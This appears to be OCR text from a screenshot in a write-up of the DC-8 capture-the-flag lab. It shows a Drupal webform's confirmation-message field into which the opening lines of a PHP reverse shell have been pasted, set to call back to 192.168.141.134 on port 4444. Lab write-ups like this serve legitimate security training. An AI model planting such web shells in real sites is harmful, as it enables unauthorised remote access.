 Contact Us | DC-8
不安全 | 192.168.141.141/node/3#overlay-context=node/3&overlay=node
Content Structure Configuration Help
Add content Find content
Contact Us
DC-8
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
rdfgdfgdfgsdfgsfgsdf
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.141.134';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
Switch to rich text editor